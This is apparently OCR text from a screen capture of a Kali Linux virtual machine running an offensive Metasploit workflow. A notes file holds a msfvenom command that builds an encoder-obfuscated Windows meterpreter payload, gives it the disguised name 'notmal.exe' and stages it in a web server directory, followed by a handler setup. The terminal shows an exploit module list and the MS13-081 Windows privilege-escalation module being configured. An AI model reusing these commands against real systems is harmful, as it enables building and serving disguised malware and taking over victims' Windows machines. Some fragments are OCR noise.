 Recycle Bin
Kali-Linux-2019.2-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Wed 21:56 1
*pro1.notes
File Edit Search Options Help
msfvenom -p windows/meterpreter_bind_tcp -a x86 -e x86/shikata_ga_nai -i 12 -f exe -o /var/www/html/notmal.exe
use exploit/multi/handler
oit
Terminal
File Edit View Search Terminal Help
w Copy
74 exploit/windows/local/webexec 2018-10-09 good Yes WebEx Local Service Permissions Exploit
75 exploit/windows/local/wmi 1999-01-01 excellent No Windows Management Instrumentation (WMI) R
emote Command Execution
76 exploit/windows/local/wmi_persistence 2017-06-06 normal No WMI Event Subscription Persistence
77 exploit/windows/misc/itunes_extm3u_bof 2012-06-21 normal No Apple iTunes 10 Extended M3U Stack Buffer
Overflow
78 exploit/windows/smb/psexec 1999-01-01 manual No Microsoft Windows Authenticated User Code
Execution
79 exploit/windows/smb/smb_relay 2001-03-31 excellent No MS08-068 Microsoft Windows SMB Relay Code
Execution
80 post/windows/gather/enum_ad_computers normal No Windows Gather Active Directory Computers
81 post/windows/gather/enum_ad_user_comments normal No Windows Gather Active Directory User Comme
nts
msf5 > use exploit/windows/local/ms13_081_track_popup_menu
msf5 exploit(windows/local/ms13_081_track_popup_menu) > show options
Module options (exploit/windows/local/ms13_081_track_popup_menu):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Windows 7 SP0/SP1
msf5 exploit(windows/local/ms13_081_track_popup_menu) > se
Right Ctrl
21:56